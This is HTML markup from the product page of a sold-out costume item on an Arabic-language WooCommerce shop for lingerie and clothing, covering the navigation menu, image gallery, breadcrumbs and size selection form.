		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-4/?lang=en" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-37811" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-37811 status-publish first outofstock product_cat-new-collection product_cat-lingerie-en product_cat-custom has-post-thumbnail shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/New-Project.png"><img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-595x595.png" class="wp-post-image wp-post-image" alt="" title="New Project" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/New-Project.png" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/New-Project.png" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project.png 700w" sizes="(max-width: 595px) 100vw, 595px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-150x150.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/New-Project.png">
					<img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-595x595.png" class="" alt="" title="New Project" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/New-Project.png" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/New-Project.png" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project.png 700w" sizes="(max-width: 595px) 100vw, 595px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-150x150.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2.png">
					<img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-595x595.png" class="" alt="" title="New Project (2)" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2.png" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2.png" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2.png 700w" sizes="(max-width: 595px) 100vw, 595px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/wol514--150x150.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/wol514-.png">
					<img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/05/wol514--595x595.png" class="" alt="" title="wol514---" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/wol514-.png" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/wol514-.png" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/wol514--595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/05/wol514--450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/05/wol514--150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/05/wol514--300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/05/wol514--380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/05/wol514-.png 700w" sizes="(max-width: 595px) 100vw, 595px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-150x150.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1.png">
					<img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-595x595.png" class="" alt="" title="wol514-" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1.png" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1.png" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1.png 700w" sizes="(max-width: 595px) 100vw, 595px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib.jpg">
					<img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-595x595.jpg" class="" alt="" title="O1CN01pY4Gzn1uBatcZiRZH_!!2924655999-0-cib" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-150x150.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project.png 700w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-150x150.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project.png 700w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-150x150.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/05/New-Project-2.png 700w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/wol514--150x150.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/wol514--150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/05/wol514--450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/05/wol514--595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/05/wol514--300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/05/wol514--380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/05/wol514-.png 700w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-150x150.png" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/05/wol514-1-1.png 700w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01pY4Gzn1uBatcZiRZH_2924655999-0-cib.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/?lang=en" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/product-category/lingerie-en/?lang=en" rel="v:url" property="v:title">
						Lingerie					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/lingerie-en/custom/?lang=en" rel="v:url" property="v:title">
						Custom					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					تنكري				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-38/?lang=en" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-38/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/09/O1CN017WRAec1glrhPbgYbu_2534444183-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ملابس" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/09/O1CN017WRAec1glrhPbgYbu_2534444183-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN017WRAec1glrhPbgYbu_2534444183-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN017WRAec1glrhPbgYbu_2534444183-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN017WRAec1glrhPbgYbu_2534444183-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN017WRAec1glrhPbgYbu_2534444183-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN017WRAec1glrhPbgYbu_2534444183-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/O1CN017WRAec1glrhPbgYbu_2534444183-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-38/?lang=en" class="wd-entities-title">
						ملابس					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-3/?lang=en" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%a7%d9%86%d8%af%d8%b1%d9%88%d9%8a%d8%b1-28/?lang=en" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a7%d9%86%d8%af%d8%b1%d9%88%d9%8a%d8%b1-28/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/09/u003-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اندروير" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/09/u003-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/u003-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/u003-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/u003-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/u003-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/u003-1.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a7%d9%86%d8%af%d8%b1%d9%88%d9%8a%d8%b1-28/?lang=en" class="wd-entities-title">
						اندروير					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	تنكري
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-72/?lang=en" method="post" enctype='multipart/form-data' data-product_id="37811" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">Size</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="one-size-en" >one size</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
